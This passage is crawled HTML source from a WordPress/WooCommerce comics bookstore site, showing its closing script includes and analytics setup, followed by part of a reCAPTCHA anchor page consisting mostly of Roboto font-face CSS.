        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/owl_carousel/owl_carousel.js?ver=1.0" id="owl_carousel-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5" id="revmin-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/search.js?ver=1.0" id="thebookstore-search-script-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/modernizr.custom.js?ver=1.0" id="thebookstore-modernizr-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/jquery.dlmenu.js?ver=1.0" id="thebookstore-dlmenu-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/timecircles/timecircles.js?ver=1.0" id="kf-timecircles-js"></script>
<script type="text/javascript" id="thebookstore-bootstrap-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://karrascomics.com/wp-admin/admin-ajax.php","nonce":"40dbc4c841"};
//# sourceURL=thebookstore-bootstrap-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/bootstrap.min.js?ver=1.0" id="thebookstore-bootstrap-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/bootstrap-slider.js?ver=1.0" id="thebookstore-bootstrap-slider-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery.accordion.js?ver=1.0" id="thebookstore-accordion-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery.circlechart.js?ver=1.0" id="thebookstore-circlechart-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/bookblock/jquery.bookblock.js?ver=1.0" id="thebookstore-jquery-bookblock-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/filterable.js?ver=1.0" id="thebookstore-filterable-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery-downcount.js?ver=1.0" id="thebookstore-downcount-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/bxslider/jquery.bxslider.min.js?ver=1.0" id="bx-slider-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/waypoints-min.js?ver=1.0" id="thebookstore-waypoints-min-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/bg-moving.js?ver=1.0" id="thebookstore-bg-moving-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/flexslider/jquery.flexslider.js?ver=1.0" id="thebookstore-flexslider-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/nivo-slider/jquery.nivo.slider.js?ver=1.0" id="thebookstore-nivo-slider-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/jquery.easing.js?ver=1.0" id="thebookstore-easing-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery.nicescroll.min.js?ver=1.0" id="thebookstore-nicescroll-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/functions.js?ver=1.0" id="thebookstore-functions-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://karrascomics.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=6.9" id="mmm_menu_functions-js"></script>
<script type="text/javascript" src="//www.google.com/recaptcha/api.js?render=6Le3jaAUAAAAAMrvQoEiMy7RvIkR9RDQevNnVkL-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le3jaAUAAAAAMrvQoEiMy7RvIkR9RDQevNnVkL-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"150889611\",\"post\":\"1006\",\"tz\":\"2\",\"srv\":\"karrascomics.com\",\"j\":\"1:15.0.2\"}") ]);
_stq.push([ "clickTrackerInit", "150889611", "1006" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="//stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"//karrascomics.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://karrascomics.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push({'_en': 'woocommerceanalytics_page_view','session_id': '', 'blog_id': '150889611', 'store_id': '0ca621a8-a954-441f-9bf0-494980202987', 'ui': '', 'url': 'https://karrascomics.com', 'landing_page': '', 'woo_version': '10.3.7', 'wp_version': '6.9', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'EUR', 'timezone': '+02:00', 'is_guest': '1', 'order_value': '0', 'order_total': '0', 'total_tax': '0.00', 'total_discount': '0', 'total_shipping': '0', 'products_count': '0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', });
 });
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le3jaAUAAAAAMrvQoEiMy7RvIkR9RDQevNnVkL-&co=aHR0cHM6Ly9rYXJyYXNjb21pY3MuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=j0mkcs722kt1
body_size: 48544
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
